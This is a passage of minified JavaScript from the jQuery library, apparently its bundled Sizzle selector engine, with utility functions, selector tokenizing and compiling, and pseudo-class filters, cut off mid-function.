                return null == t ? -1 : i.call(t, e, n);
            },
            merge: function (e, t) {
                for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
                return (e.length = i), e;
            },
            grep: function (e, t, n) {
                for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
                return r;
            },
            map: function (e, t, n) {
                var r,
                    i,
                    o = 0,
                    a = [];
                if (d(e)) for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
                else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
                return g.apply([], a);
            },
            guid: 1,
            support: y,
        }),
        "function" == typeof Symbol && (k.fn[Symbol.iterator] = t[Symbol.iterator]),
        k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) {
            n["[object " + t + "]"] = t.toLowerCase();
        });
    var h = (function (n) {
        var e,
            d,
            b,
            o,
            i,
            h,
            f,
            g,
            w,
            u,
            l,
            T,
            C,
            a,
            E,
            v,
            s,
            c,
            y,
            k = "sizzle" + 1 * new Date(),
            m = n.document,
            S = 0,
            r = 0,
            p = ue(),
            x = ue(),
            N = ue(),
            A = ue(),
            D = function (e, t) {
                return e === t && (l = !0), 0;
            },
            j = {}.hasOwnProperty,
            t = [],
            q = t.pop,
            L = t.push,
            H = t.push,
            O = t.slice,
            P = function (e, t) {
                for (var n = 0, r = e.length; n < r; n++) if (e[n] === t) return n;
                return -1;
            },
            R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            I = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
            $ = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
            F = new RegExp(M + "+", "g"),
            B = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            _ = new RegExp("^" + M + "*," + M + "*"),
            z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp(M + "|>"),
            X = new RegExp($),
            V = new RegExp("^" + I + "$"),
            G = {
                ID: new RegExp("^#(" + I + ")"),
                CLASS: new RegExp("^\\.(" + I + ")"),
                TAG: new RegExp("^(" + I + "|[*])"),
                ATTR: new RegExp("^" + W),
                PSEUDO: new RegExp("^" + $),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + R + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i"),
            },
            Y = /HTML$/i,
            Q = /^(?:input|select|textarea|button)$/i,
            J = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            ne = function (e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode((r >> 10) | 55296, (1023 & r) | 56320);
            },
            re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function (e, t) {
                return t ? ("\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ") : "\\" + e;
            },
            oe = function () {
                T();
            },
            ae = be(
                function (e) {
                    return !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase();
                },
                {
                    dir: "parentNode",
                    next: "legend",
                }
            );
        try {
            H.apply((t = O.call(m.childNodes)), m.childNodes), t[m.childNodes.length].nodeType;
        } catch (e) {
            H = {
                apply: t.length
                    ? function (e, t) {
                        L.apply(e, O.call(t));
                    }
                    : function (e, t) {
                        var n = e.length,
                            r = 0;
                        while ((e[n++] = t[r++]));
                        e.length = n - 1;
                    },
            };
        }
        function se(t, e, n, r) {
            var i,
                o,
                a,
                s,
                u,
                l,
                c,
                f = e && e.ownerDocument,
                p = e ? e.nodeType : 9;
            if (((n = n || []), "string" != typeof t || !t || (1 !== p && 9 !== p && 11 !== p))) return n;
            if (!r && ((e ? e.ownerDocument || e : m) !== C && T(e), (e = e || C), E)) {
                if (11 !== p && (u = Z.exec(t)))
                    if ((i = u[1])) {
                        if (9 === p) {
                            if (!(a = e.getElementById(i))) return n;
                            if (a.id === i) return n.push(a), n;
                        } else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a), n;
                    } else {
                        if (u[2]) return H.apply(n, e.getElementsByTagName(t)), n;
                        if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(n, e.getElementsByClassName(i)), n;
                    }
                if (d.qsa && !A[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
                    if (((c = t), (f = e), 1 === p && U.test(t))) {
                        (s = e.getAttribute("id")) ? (s = s.replace(re, ie)) : e.setAttribute("id", (s = k)), (o = (l = h(t)).length);
                        while (o--) l[o] = "#" + s + " " + xe(l[o]);
                        (c = l.join(",")), (f = (ee.test(t) && ye(e.parentNode)) || e);
                    }
                    try {
                        return H.apply(n, f.querySelectorAll(c)), n;
                    } catch (e) {
                        A(t, !0);
                    } finally {
                        s === k && e.removeAttribute("id");
                    }
                }
            }
            return g(t.replace(B, "$1"), e, n, r);
        }
        function ue() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()], (e[t + " "] = n);
            };
        }
        function le(e) {
            return (e[k] = !0), e;
        }
        function ce(e) {
            var t = C.createElement("fieldset");
            try {
                return !!e(t);
            } catch (e) {
                return !1;
            } finally {
                t.parentNode && t.parentNode.removeChild(t), (t = null);
            }
        }
        function fe(e, t) {
            var n = e.split("|"),
                r = n.length;
            while (r--) b.attrHandle[n[r]] = t;
        }
        function pe(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (r) return r;
            if (n) while ((n = n.nextSibling)) if (n === t) return -1;
            return e ? 1 : -1;
        }
        function de(t) {
            return function (e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t;
            };
        }
        function he(n) {
            return function (e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t || "button" === t) && e.type === n;
            };
        }
        function ge(t) {
            return function (e) {
                return "form" in e ? (e.parentNode && !1 === e.disabled ? ("label" in e ? ("label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t) : e.isDisabled === t || (e.isDisabled !== !t && ae(e) === t)) : e.disabled === t) : "label" in e && e.disabled === t;
            };
        }
        function ve(a) {
            return le(function (o) {
                return (
                    (o = +o),
                    le(function (e, t) {
                        var n,
                            r = a([], e.length, o),
                            i = r.length;
                        while (i--) e[(n = r[i])] && (e[n] = !(t[n] = e[n]));
                    })
                );
            });
        }
        function ye(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e;
        }
        for (e in ((d = se.support = {}),
            (i = se.isXML =
                function (e) {
                    var t = e.namespaceURI,
                        n = (e.ownerDocument || e).documentElement;
                    return !Y.test(t || (n && n.nodeName) || "HTML");
                }),
            (T = se.setDocument =
                function (e) {
                    var t,
                        n,
                        r = e ? e.ownerDocument || e : m;
                    return (
                        r !== C &&
                        9 === r.nodeType &&
                        r.documentElement &&
                        ((a = (C = r).documentElement),
                            (E = !i(C)),
                            m !== C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)),
                            (d.attributes = ce(function (e) {
                                return (e.className = "i"), !e.getAttribute("className");
                            })),
                            (d.getElementsByTagName = ce(function (e) {
                                return e.appendChild(C.createComment("")), !e.getElementsByTagName("*").length;
                            })),
                            (d.getElementsByClassName = K.test(C.getElementsByClassName)),
                            (d.getById = ce(function (e) {
                                return (a.appendChild(e).id = k), !C.getElementsByName || !C.getElementsByName(k).length;
                            })),
                            d.getById
                                ? ((b.filter.ID = function (e) {
                                    var t = e.replace(te, ne);
                                    return function (e) {
                                        return e.getAttribute("id") === t;
                                    };
                                }),
                                    (b.find.ID = function (e, t) {
                                        if ("undefined" != typeof t.getElementById && E) {
                                            var n = t.getElementById(e);
                                            return n ? [n] : [];
                                        }
                                    }))
                                : ((b.filter.ID = function (e) {
                                    var n = e.replace(te, ne);
                                    return function (e) {
                                        var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                                        return t && t.value === n;
                                    };
                                }),
                                    (b.find.ID = function (e, t) {
                                        if ("undefined" != typeof t.getElementById && E) {
                                            var n,
                                                r,
                                                i,
                                                o = t.getElementById(e);
                                            if (o) {
                                                if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                                                (i = t.getElementsByName(e)), (r = 0);
                                                while ((o = i[r++])) if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                                            }
                                            return [];
                                        }
                                    })),
                            (b.find.TAG = d.getElementsByTagName
                                ? function (e, t) {
                                    return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0;
                                }
                                : function (e, t) {
                                    var n,
                                        r = [],
                                        i = 0,
                                        o = t.getElementsByTagName(e);
                                    if ("*" === e) {
                                        while ((n = o[i++])) 1 === n.nodeType && r.push(n);
                                        return r;
                                    }
                                    return o;
                                }),
                            (b.find.CLASS =
                                d.getElementsByClassName &&
                                function (e, t) {
                                    if ("undefined" != typeof t.getElementsByClassName && E) return t.getElementsByClassName(e);
                                }),
                            (s = []),
                            (v = []),
                            (d.qsa = K.test(C.querySelectorAll)) &&
                            (ce(function (e) {
                                (a.appendChild(e).innerHTML = "<a id='" + k + "'></a><select id='" + k + "-\r\\' msallowcapture=''><option selected=''></option></select>"), e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"), e.querySelectorAll("[id~=" + k + "-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll("a#" + k + "+*").length || v.push(".#.+[+~]");
                            }),
                                ce(function (e) {
                                    e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                                    var t = C.createElement("input");
                                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"), (a.appendChild(e).disabled = !0), 2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:");
                                })),
                            (d.matchesSelector = K.test((c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector))) &&
                            ce(function (e) {
                                (d.disconnectedMatch = c.call(e, "*")), c.call(e, "[s!='']:x"), s.push("!=", $);
                            }),
                            (v = v.length && new RegExp(v.join("|"))),
                            (s = s.length && new RegExp(s.join("|"))),
                            (t = K.test(a.compareDocumentPosition)),
                            (y =
                                t || K.test(a.contains)
                                    ? function (e, t) {
                                        var n = 9 === e.nodeType ? e.documentElement : e,
                                            r = t && t.parentNode;
                                        return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)));
                                    }
                                    : function (e, t) {
                                        if (t) while ((t = t.parentNode)) if (t === e) return !0;
                                        return !1;
                                    }),
                            (D = t
                                ? function (e, t) {
                                    if (e === t) return (l = !0), 0;
                                    var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                                    return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || (!d.sortDetached && t.compareDocumentPosition(e) === n) ? (e === C || (e.ownerDocument === m && y(m, e)) ? -1 : t === C || (t.ownerDocument === m && y(m, t)) ? 1 : u ? P(u, e) - P(u, t) : 0) : 4 & n ? -1 : 1);
                                }
                                : function (e, t) {
                                    if (e === t) return (l = !0), 0;
                                    var n,
                                        r = 0,
                                        i = e.parentNode,
                                        o = t.parentNode,
                                        a = [e],
                                        s = [t];
                                    if (!i || !o) return e === C ? -1 : t === C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
                                    if (i === o) return pe(e, t);
                                    n = e;
                                    while ((n = n.parentNode)) a.unshift(n);
                                    n = t;
                                    while ((n = n.parentNode)) s.unshift(n);
                                    while (a[r] === s[r]) r++;
                                    return r ? pe(a[r], s[r]) : a[r] === m ? -1 : s[r] === m ? 1 : 0;
                                })),
                        C
                    );
                }),
            (se.matches = function (e, t) {
                return se(e, null, null, t);
            }),
            (se.matchesSelector = function (e, t) {
                if (((e.ownerDocument || e) !== C && T(e), d.matchesSelector && E && !A[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))))
                    try {
                        var n = c.call(e, t);
                        if (n || d.disconnectedMatch || (e.document && 11 !== e.document.nodeType)) return n;
                    } catch (e) {
                        A(t, !0);
                    }
                return 0 < se(t, C, null, [e]).length;
            }),
            (se.contains = function (e, t) {
                return (e.ownerDocument || e) !== C && T(e), y(e, t);
            }),
            (se.attr = function (e, t) {
                (e.ownerDocument || e) !== C && T(e);
                var n = b.attrHandle[t.toLowerCase()],
                    r = n && j.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
                return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null;
            }),
            (se.escape = function (e) {
                return (e + "").replace(re, ie);
            }),
            (se.error = function (e) {
                throw new Error("Syntax error, unrecognized expression: " + e);
            }),
            (se.uniqueSort = function (e) {
                var t,
                    n = [],
                    r = 0,
                    i = 0;
                if (((l = !d.detectDuplicates), (u = !d.sortStable && e.slice(0)), e.sort(D), l)) {
                    while ((t = e[i++])) t === e[i] && (r = n.push(i));
                    while (r--) e.splice(n[r], 1);
                }
                return (u = null), e;
            }),
            (o = se.getText =
                function (e) {
                    var t,
                        n = "",
                        r = 0,
                        i = e.nodeType;
                    if (i) {
                        if (1 === i || 9 === i || 11 === i) {
                            if ("string" == typeof e.textContent) return e.textContent;
                            for (e = e.firstChild; e; e = e.nextSibling) n += o(e);
                        } else if (3 === i || 4 === i) return e.nodeValue;
                    } else while ((t = e[r++])) n += o(t);
                    return n;
                }),
            ((b = se.selectors =
            {
                cacheLength: 50,
                createPseudo: le,
                match: G,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0,
                    },
                    " ": {
                        dir: "parentNode",
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0,
                    },
                    "~": {
                        dir: "previousSibling",
                    },
                },
                preFilter: {
                    ATTR: function (e) {
                        return (e[1] = e[1].replace(te, ne)), (e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne)), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4);
                    },
                    CHILD: function (e) {
                        return (e[1] = e[1].toLowerCase()), "nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]), (e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3]))), (e[5] = +(e[7] + e[8] || "odd" === e[3]))) : e[3] && se.error(e[0]), e;
                    },
                    PSEUDO: function (e) {
                        var t,
                            n = !e[6] && e[2];
                        return G.CHILD.test(e[0]) ? null : (e[3] ? (e[2] = e[4] || e[5] || "") : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))), e.slice(0, 3));
                    },
                },
                filter: {
                    TAG: function (e) {
                        var t = e.replace(te, ne).toLowerCase();
                        return "*" === e
                            ? function () {
                                return !0;
                            }
                            : function (e) {
                                return e.nodeName && e.nodeName.toLowerCase() === t;
                            };
                    },
                    CLASS: function (e) {
                        var t = p[e + " "];
                        return (
                            t ||
                            ((t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) &&
                                p(e, function (e) {
                                    return t.test(("string" == typeof e.className && e.className) || ("undefined" != typeof e.getAttribute && e.getAttribute("class")) || "");
                                }))
                        );
                    },
                    ATTR: function (n, r, i) {
                        return function (e) {
                            var t = se.attr(e, n);
                            return null == t ? "!=" === r : !r || ((t += ""), "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(F, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"));
                        };
                    },
                    CHILD: function (h, e, t, g, v) {
                        var y = "nth" !== h.slice(0, 3),
                            m = "last" !== h.slice(-4),
                            x = "of-type" === e;
                        return 1 === g && 0 === v
                            ? function (e) {
                                return !!e.parentNode;
                            }
                            : function (e, t, n) {
                                var r,
                                    i,
                                    o,
                                    a,
                                    s,
                                    u,
                                    l = y !== m ? "nextSibling" : "previousSibling",
                                    c = e.parentNode,
                                    f = x && e.nodeName.toLowerCase(),
                                    p = !n && !x,
                                    d = !1;
                                if (c) {
                                    if (y) {
                                        while (l) {
                                            a = e;
                                            while ((a = a[l])) if (x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) return !1;
                                            u = l = "only" === h && !u && "nextSibling";
                                        }
                                        return !0;
                                    }
                                    if (((u = [m ? c.firstChild : c.lastChild]), m && p)) {
                                        (d = (s = (r = (i = (o = (a = c)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]) && r[2]), (a = s && c.childNodes[s]);
                                        while ((a = (++s && a && a[l]) || (d = s = 0) || u.pop()))
                                            if (1 === a.nodeType && ++d && a === e) {
                                                i[h] = [S, s, d];
                                                break;
                                            }
                                    } else if ((p && (d = s = (r = (i = (o = (a = e)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]), !1 === d)) while ((a = (++s && a && a[l]) || (d = s = 0) || u.pop())) if ((x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) && ++d && (p && ((i = (o = a[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [S, d]), a === e)) break;
                                    return (d -= v) === g || (d % g == 0 && 0 <= d / g);
                                }
                            };
                    },
                    PSEUDO: function (e, o) {
                        var t,
                            a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
                        return a[k]
                            ? a(o)
                            : 1 < a.length
                                ? ((t = [e, e, "", o]),
                                    b.setFilters.hasOwnProperty(e.toLowerCase())
                                        ? le(function (e, t) {
                                            var n,
                                                r = a(e, o),
                                                i = r.length;
                                            while (i--) e[(n = P(e, r[i]))] = !(t[n] = r[i]);
                                        })
                                        : function (e) {
                                            return a(e, 0, t);
                                        })
                                : a;
                    },
                },
                pseudos: {
                    not: le(function (e) {
                        var r = [],
                            i = [],
                            s = f(e.replace(B, "$1"));
                        return s[k]
                            ? le(function (e, t, n, r) {
                                var i,
                                    o = s(e, null, r, []),
                                    a = e.length;
                                while (a--) (i = o[a]) && (e[a] = !(t[a] = i));
                            })
                            : function (e, t, n) {
                                return (r[0] = e), s(r, null, n, i), (r[0] = null), !i.pop();
                            };
                    }),
                    has: le(function (t) {
                        return function (e) {
                            return 0 < se(t, e).length;
                        };
                    }),
                    contains: le(function (t) {
                        return (
                            (t = t.replace(te, ne)),
                            function (e) {
                                return -1 < (e.textContent || o(e)).indexOf(t);
                            }
                        );
                    }),
                    lang: le(function (n) {
                        return (
                            V.test(n || "") || se.error("unsupported lang: " + n),
                            (n = n.replace(te, ne).toLowerCase()),
                            function (e) {
                                var t;
                                do {
                                    if ((t = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang"))) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-");
                                } while ((e = e.parentNode) && 1 === e.nodeType);
                                return !1;
                            }
                        );
                    }),
                    target: function (e) {
                        var t = n.location && n.location.hash;
                        return t && t.slice(1) === e.id;
                    },
                    root: function (e) {
                        return e === a;
                    },
                    focus: function (e) {
                        return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex);
                    },
                    enabled: ge(!1),
                    disabled: ge(!0),
                    checked: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return ("input" === t && !!e.checked) || ("option" === t && !!e.selected);
                    },
                    selected: function (e) {
                        return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected;
                    },
                    empty: function (e) {
                        for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
                        return !0;
                    },
                    parent: function (e) {
                        return !b.pseudos.empty(e);
                    },
                    header: function (e) {
                        return J.test(e.nodeName);
                    },
                    input: function (e) {
                        return Q.test(e.nodeName);
                    },
                    button: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return ("input" === t && "button" === e.type) || "button" === t;
                    },
                    text: function (e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase());
                    },
                    first: ve(function () {
                        return [0];
                    }),
                    last: ve(function (e, t) {
                        return [t - 1];
                    }),
                    eq: ve(function (e, t, n) {
                        return [n < 0 ? n + t : n];
                    }),
                    even: ve(function (e, t) {
                        for (var n = 0; n < t; n += 2) e.push(n);
                        return e;
                    }),
                    odd: ve(function (e, t) {
                        for (var n = 1; n < t; n += 2) e.push(n);
                        return e;
                    }),
                    lt: ve(function (e, t, n) {
                        for (var r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
                        return e;
                    }),
                    gt: ve(function (e, t, n) {
                        for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                        return e;
                    }),
                },
            }).pseudos.nth = b.pseudos.eq),
        {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0,
        }))
            b.pseudos[e] = de(e);
        for (e in {
            submit: !0,
            reset: !0,
        })
            b.pseudos[e] = he(e);
        function me() { }
        function xe(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r;
        }
        function be(s, e, t) {
            var u = e.dir,
                l = e.next,
                c = l || u,
                f = t && "parentNode" === c,
                p = r++;
            return e.first
                ? function (e, t, n) {
                    while ((e = e[u])) if (1 === e.nodeType || f) return s(e, t, n);
                    return !1;
                }
                : function (e, t, n) {
                    var r,
                        i,
                        o,
                        a = [S, p];
                    if (n) {
                        while ((e = e[u])) if ((1 === e.nodeType || f) && s(e, t, n)) return !0;
                    } else
                        while ((e = e[u]))
                            if (1 === e.nodeType || f)
                                if (((i = (o = e[k] || (e[k] = {}))[e.uniqueID] || (o[e.uniqueID] = {})), l && l === e.nodeName.toLowerCase())) e = e[u] || e;
                                else {
                                    if ((r = i[c]) && r[0] === S && r[1] === p) return (a[2] = r[2]);
                                    if (((i[c] = a)[2] = s(e, t, n))) return !0;
                                }
                    return !1;
                };
        }
        function we(i) {
            return 1 < i.length
                ? function (e, t, n) {
                    var r = i.length;
                    while (r--) if (!i[r](e, t, n)) return !1;
                    return !0;
                }
                : i[0];
        }
        function Te(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++) (o = e[s]) && ((n && !n(o, r, i)) || (a.push(o), l && t.push(s)));
            return a;
        }
        function Ce(d, h, g, v, y, e) {
            return (
                v && !v[k] && (v = Ce(v)),
                y && !y[k] && (y = Ce(y, e)),
                le(function (e, t, n, r) {
                    var i,
                        o,
                        a,
                        s = [],
                        u = [],
                        l = t.length,
                        c =
                            e ||
                            (function (e, t, n) {
                                for (var r = 0, i = t.length; r < i; r++) se(e, t[r], n);
                                return n;
                            })(h || "*", n.nodeType ? [n] : n, []),
                        f = !d || (!e && h) ? c : Te(c, s, d, n, r),
                        p = g ? (y || (e ? d : l || v) ? [] : t) : f;
                    if ((g && g(f, p, n, r), v)) {
                        (i = Te(p, u)), v(i, [], n, r), (o = i.length);
                        while (o--) (a = i[o]) && (p[u[o]] = !(f[u[o]] = a));
                    }
                    if (e) {
                        if (y || d) {
                            if (y) {
                                (i = []), (o = p.length);
                                while (o--) (a = p[o]) && i.push((f[o] = a));
                                y(null, (p = []), i, r);
                            }
                            o = p.length;
                            while (o--) (a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a));
                        }
                    } else (p = Te(p === t ? p.splice(l, p.length) : p)), y ? y(null, t, p, r) : H.apply(t, p);
                })
            );
        }
        function Ee(e) {
            for (
                var i,
                t,
                n,
                r = e.length,
                o = b.relative[e[0].type],
                a = o || b.relative[" "],
                s = o ? 1 : 0,
                u = be(
                    function (e) {
                        return e === i;
                    },
                    a,
                    !0
                ),
                l = be(
                    function (e) {
                        return -1 < P(i, e);
                    },
                    a,
                    !0
                ),
                c = [
                    function (e, t, n) {
                        var r = (!o && (n || t !== w)) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                        return (i = null), r;
                    },
                ];
                s < r;
                s++
            )
                if ((t = b.relative[e[s].type])) c = [be(we(c), t)];
                else {
                    if ((t = b.filter[e[s].type].apply(null, e[s].matches))[k]) {
                        for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
                        return Ce(
                            1 < s && we(c),
                            1 < s &&
                            xe(
                                e.slice(0, s - 1).concat({
                                    value: " " === e[s - 2].type ? "*" : "",
                                })
                            ).replace(B, "$1"),
                            t,
                            s < n && Ee(e.slice(s, n)),
                            n < r && Ee((e = e.slice(n))),
                            n < r && xe(e)
                        );
                    }
                    c.push(t);
                }
            return we(c);
        }
        return (
            (me.prototype = b.filters = b.pseudos),
            (b.setFilters = new me()),
            (h = se.tokenize =
                function (e, t) {
                    var n,
                        r,
                        i,
                        o,
                        a,
                        s,
                        u,
                        l = x[e + " "];
                    if (l) return t ? 0 : l.slice(0);
                    (a = e), (s = []), (u = b.preFilter);
                    while (a) {
                        for (o in ((n && !(r = _.exec(a))) || (r && (a = a.slice(r[0].length) || a), s.push((i = []))),
                            (n = !1),
                            (r = z.exec(a)) &&
                            ((n = r.shift()),
                                i.push({
                                    value: n,
                                    type: r[0].replace(B, " "),
                                }),
                                (a = a.slice(n.length))),
                            b.filter))
                            !(r = G[o].exec(a)) ||
                                (u[o] && !(r = u[o](r))) ||
                                ((n = r.shift()),
                                    i.push({
                                        value: n,
                                        type: o,
                                        matches: r,
                                    }),
                                    (a = a.slice(n.length)));
                        if (!n) break;
                    }
                    return t ? a.length : a ? se.error(e) : x(e, s).slice(0);
                }),
            (f = se.compile =
                function (e, t) {
                    var n,
                        v,
                        y,
                        m,
                        x,
                        r,
                        i = [],
                        o = [],
                        a = N[e + " "];
                    if (!a) {
                        t || (t = h(e)), (n = t.length);
                        while (n--) (a = Ee(t[n]))[k] ? i.push(a) : o.push(a);
                        (a = N(
                            e,
                            ((v = o),
                                (m = 0 < (y = i).length),
                                (x = 0 < v.length),
                                (r = function (e, t, n, r, i) {
                                    var o,
                                        a,
                                        s,
                                        u = 0,
                                        l = "0",
                                        c = e && [],
                                        f = [],
                                        p = w,
                                        d = e || (x && b.find.TAG("*", i)),
                                        h = (S += null == p ? 1 : Math.random() || 0.1),
                                        g = d.length;
                                    for (i && (w = t === C || t || i); l !== g && null != (o = d[l]); l++) {
                                        if (x && o) {
                                            (a = 0), t || o.ownerDocument === C || (T(o), (n = !E));
                                            while ((s = v[a++]))
                                                if (s(o, t || C, n)) {
                                                    r.push(o);
                                                    break;
                                                }
                                            i && (S = h);
                                        }
                                        m && ((o = !s && o) && u--, e && c.push(o));
                                    }
                                    if (((u += l), m && l !== u)) {
                                        a = 0;
                                        while ((s = y[a++])) s(c, f, t, n);
                                        if (e) {
                                            if (0 < u) while (l--) c[l] || f[l] || (f[l] = q.call(r));
                                            f = Te(f);
                                        }
                                        H.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r);
                                    }
                                    return i && ((S = h), (w = p)), c;
                                }),
                                m ? le(r) : r)
                        )).selector = e;
                    }
                    return a;
                }),
            (g = se.select =
                function (e, t, n, r) {
                    var i,
                        o,
                        a,
                        s,
                        u,
                        l = "function" == typeof e && e,
                        c = !r && h((e = l.selector || e));
                    if (((n = n || []), 1 === c.length)) {
                        if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
                            if (!(t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
                            l && (t = t.parentNode), (e = e.slice(o.shift().value.length));
                        }
                        i = G.needsContext.test(e) ? 0 : o.length;
                        while (i--) {
                            if (((a = o[i]), b.relative[(s = a.type)])) break;
                            if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), (ee.test(o[0].type) && ye(t.parentNode)) || t))) {
                                if ((o.splice(i, 1), !(e = r.length && xe(o)))) return H.apply(n, r), n;
                                break;
                            }
                        }
